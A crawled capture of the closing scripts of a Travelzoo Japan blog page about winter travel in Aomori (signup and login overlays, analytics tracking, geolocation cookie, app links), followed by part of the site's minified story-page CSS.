            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
                            </script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '&quot;ずっぱどめぇもの&quot; あえて冬の青森旅のおすすめ - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3045', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3045', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3045', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '&quot;ずっぱどめぇもの&quot; あえて冬の青森旅のおすすめ',
                dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.786640.StaubRailway_Aomori_pixta_625606_L.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/sa20181218/',
                storyId: 3045,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3045"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / "ずっぱどめぇもの" あえて冬の青森旅のおすすめ', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f8au68h';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f8au68h';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '', '', '');
                // Get membership purchase tracking script
                $.ajax({
                    url: '/jp/Header/GetMembershipPurchaseTrackingScript/',
                    success: function (data) {
                        if (data.trackingScript.startsWith('tzoo.tm.membershipPurchase')) {
                            eval(data.trackingScript);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="34GZBP5Eg5kUVDhBBAwNjS1FLUg0i9iKrdHT2910a_A3fm9k_jfHV5jGTQD1haewIpvmG2PZX2kF__SmotnKGZXYdi41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
<script type="text/javascript"  src="/93jY95Ocg/Df/DL/aLDEgk1yfTo5ec/uVumGLwV2LGNNXu9OJ/TgxyDCYfAw/Nlc/ZRkB6cVo"></script><link rel="stylesheet" type="text/css"  href="/93jY95Ocg/Df/DL/aLDEgk1yfTo5ec/Nfum1b/a3BWDCYfAw/SxB/0NWQuVApY"><script  src="/93jY95Ocg/Df/DL/aLDEgk1yfTo5ec/Nfum1b/a3BWDCYfAw/fkp/wCj80AHso" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76F8AU68H-
body_size: 12090
content:
/* -- 2025-11-08T09:27:01.7645775Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card 